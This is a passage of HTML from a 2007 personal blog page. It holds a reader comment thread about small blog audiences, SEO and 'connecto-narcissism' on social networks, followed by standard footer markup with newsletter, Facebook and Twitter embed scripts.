				<p>now i feel better about maxing out at the 20-readers-a-day level cause I can&#8217;t be arsed to worry about how to up my seo, write things most people want to read (ie. top ten reasons leopard will rock your world or hit rock bottom), and pull in the big adsense bucks (all 7 dollars and 47 cents of them).</p>
<p>more thoughts on this to come, but keep in mind part of the &#8220;problem&#8221; is that more people have arrived on planet social media, and with them come all the problems and benefits of the rest of the universe.</p>
			</div>
		</div>
	</div>

		</div>
</li><!-- #comment-## -->

	<!-- heads up: starting < for the html tag (li or div) in the next line: -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5686">

		<div class="comment__inner" id="div-comment-5686">

	<div class="media media--small">
		<div class="media__img avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/ddff698f74dab6a70a085c6eb6262db7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddff698f74dab6a70a085c6eb6262db7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		</div>
		<div class="media__body">
			<div class="comment-author">
				<a href="http://cherriescabaret.com/wordpress" class="url" rel="ugc external nofollow">Ella</a>			</div>
			<div class="comment-date">
				<a href="http://i.never.nu/i-am-a-media-not-the-media/#comment-5686"
				   title="October 23, 2007 at 4:47 pm">
					18 years ago				</a>
			</div>
			<div class="comment-actions">
											</div>

			<div class="comment-body">
				
				<p>word, sing it brotha!</p>
			</div>
		</div>
	</div>

		</div>
</li><!-- #comment-## -->

	<!-- heads up: starting < for the html tag (li or div) in the next line: -->
	<li class="comment even thread-even depth-1" id="comment-5688">

		<div class="comment__inner" id="div-comment-5688">

	<div class="media media--small">
		<div class="media__img avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/98e9bea6aba67f8e6c9f33d59a962964?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/98e9bea6aba67f8e6c9f33d59a962964?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		</div>
		<div class="media__body">
			<div class="comment-author">
				<a href="http://transmissionmarketing.ca" class="url" rel="ugc external nofollow">Mark Goren</a>			</div>
			<div class="comment-date">
				<a href="http://i.never.nu/i-am-a-media-not-the-media/#comment-5688"
				   title="October 24, 2007 at 9:44 pm">
					18 years ago				</a>
			</div>
			<div class="comment-actions">
											</div>

			<div class="comment-body">
				
				<p>Is there such thing as starting a virtual slow clap? If so, that&#8217;s me you hear clapping. </p>
<p><a href="http://tinyurl.com/2tbk6e" rel="nofollow ugc">http://tinyurl.com/2tbk6e</a></p>
			</div>
		</div>
	</div>

		</div>
</li><!-- #comment-## -->

	<!-- heads up: starting < for the html tag (li or div) in the next line: -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5692">

		<div class="comment__inner" id="div-comment-5692">

	<div class="media media--small">
		<div class="media__img avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/c51d39fe0d256f16e0d743cde9f71cc2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c51d39fe0d256f16e0d743cde9f71cc2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		</div>
		<div class="media__body">
			<div class="comment-author">
				karl			</div>
			<div class="comment-date">
				<a href="http://i.never.nu/i-am-a-media-not-the-media/#comment-5692"
				   title="October 25, 2007 at 5:46 pm">
					18 years ago				</a>
			</div>
			<div class="comment-actions">
											</div>

			<div class="comment-body">
				
				<p>*smile* moment of blues? :)</p>
			</div>
		</div>
	</div>

		</div>
</li><!-- #comment-## -->

	<!-- heads up: starting < for the html tag (li or div) in the next line: -->
	<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1" id="comment-5693">

		<div class="comment__inner" id="div-comment-5693">

	<div class="media media--small">
		<div class="media__img avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/745d8d03262548c122dc4abab56b842e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/745d8d03262548c122dc4abab56b842e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		</div>
		<div class="media__body">
			<div class="comment-author">
				<a href="http://i.never.nu" class="url" rel="ugc">Patrick</a>			</div>
			<div class="comment-date">
				<a href="http://i.never.nu/i-am-a-media-not-the-media/#comment-5693"
				   title="October 25, 2007 at 7:02 pm">
					18 years ago				</a>
			</div>
			<div class="comment-actions">
											</div>

			<div class="comment-body">
				
				<p>Thx guys!</p>
<p>Mark: lol</p>
<p>Karl: We&#8217;re not all as zen as you are ;)</p>
			</div>
		</div>
	</div>

		</div>
</li><!-- #comment-## -->

	<!-- heads up: starting < for the html tag (li or div) in the next line: -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5694">

		<div class="comment__inner" id="div-comment-5694">

	<div class="media media--small">
		<div class="media__img avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/459bd8ae94d611d7b7a5f356ef47d3f4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/459bd8ae94d611d7b7a5f356ef47d3f4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		</div>
		<div class="media__body">
			<div class="comment-author">
				<a href="http://www.blork.org/blorkblog" class="url" rel="ugc external nofollow">Blork</a>			</div>
			<div class="comment-date">
				<a href="http://i.never.nu/i-am-a-media-not-the-media/#comment-5694"
				   title="October 25, 2007 at 9:27 pm">
					18 years ago				</a>
			</div>
			<div class="comment-actions">
											</div>

			<div class="comment-body">
				
				<p>But you know&#8230; maybe we bring this on ourselves. As online social networking becomes more and more pervasive, the subtext of the message is that our &#8220;value&#8221; lies in how connected we are. </p>
<p>Look at Facebook apps like &#8220;Touch Graph Photos,&#8221; where you get this crazy java-based mesh, kinda like a dynamic mind map, that shows how you, all your contacts, and your contacts&#8217; contacts, are connected. People are eating that stuff up. </p>
<p>So in many ways, the goddam &#8220;Web 2.0&#8221; has created a culture of connecto-narcissism (you can quote me on that). Forget about the old days when you were valued according to your looks. Now you&#8217;re valued according to the size and quality of your Facebook and Myspace friends lists.</p>
			</div>
		</div>
	</div>

		</div>
</li><!-- #comment-## -->

	<!-- heads up: starting < for the html tag (li or div) in the next line: -->
	<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1" id="comment-5699">

		<div class="comment__inner" id="div-comment-5699">

	<div class="media media--small">
		<div class="media__img avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/745d8d03262548c122dc4abab56b842e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/745d8d03262548c122dc4abab56b842e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		</div>
		<div class="media__body">
			<div class="comment-author">
				<a href="http://i.never.nu" class="url" rel="ugc">Patrick</a>			</div>
			<div class="comment-date">
				<a href="http://i.never.nu/i-am-a-media-not-the-media/#comment-5699"
				   title="October 26, 2007 at 11:52 am">
					18 years ago				</a>
			</div>
			<div class="comment-actions">
											</div>

			<div class="comment-body">
				
				<p>I see &#8220;connecto-narcissim&#8221; as a different issue. It&#8217;s a more severe addiction, not profiteering.</p>
			</div>
		</div>
	</div>

		</div>
</li><!-- #comment-## -->
			</ul>

		
			</div>
</div>

		<div class="wrapper">

	
	
</div><!-- /.wrapper -->

	<div class="fat-footer">
		<div class="wrapper">

							<hr class="rule mb+">
			
			<div class="layout layout--center">
				<div class="layout__item lap-and-up-6/8 palm-mb">
					<div style="min-height: 58px;margin: 0 0 40px 0;width: 100%"><h4>Subscribe to <em>Sentiers</em></h4><script src="https://cdn.jsdelivr.net/ghost/signup-form@~0.2/umd/signup-form.min.js" data-button-color="#dc4b4b" data-button-text-color="#FFFFFF" data-site="https://sentiers.media/" data-locale="en" async></script></div>
					</div>
					<div class="layout__item lap-and-up-6/8 palm-mb">
					<div class="media">
												<div class="media__body">
							<h4>About I never knew</h4>
							<p>Autodidact. Generalist. Synthesist. Writes Sentiers, a carefully curated weekly newsletter finding signals of change and imagining better futures in technology, society, and culture.</p>
						</div>
					</div>
				</div><div class="layout__item lap-and-up-2/8">
					<div class="fat-footer__social">
						<ul class="list-bare list-inline">
							
							
							
							
							
							
							
							
							
							
							
							
							
													</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!--/.wrapper-->

<footer class="footer" role="contentinfo">
	<div class="wrapper wrapper--wide split split--responsive">
		<div class="split__title">
			&copy; 2026 by I never knew. All rights reserved.		</div>
		Theme:		<a href="http://pixelrevel.com/themes/wordpress/thoughts">Thoughts</a> by
		<a href="http://pixelrevel.com">Pixel Revel</a>
	</div>

</footer>


<script type="text/javascript" src="http://i.never.nu/wp-content/plugins/mighty-cpt-shortcodes/js/jquery.shortcodes.js?ver=1.0" id="mighty-shortcodes-js-js"></script>
	<script>
		var infinite_scroll = {
			loading: {
				img: 'http://i.never.nu/wp-content/themes/thoughts-1.0.1/assets/img/ajax-loader.gif',
				msgText: '',
				finishedMsg: ''
			},
			nextSelector: '.js-next a',
			navSelector: '.js-pagination',
			itemSelector: '.post',
			contentSelector: '.js-posts'
		};
	</script>


<div id="fb-root"></div>
<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&appId=193051410826007&version=v2.0";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	<script type="text/javascript">
		window.twttr=(function(d,s,id){var t,js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);return window.twttr||(t={_e:[],ready:function(f){t._e.push(f)}})}(document,"script","twitter-wjs"));
	</script>
</body>
</html>
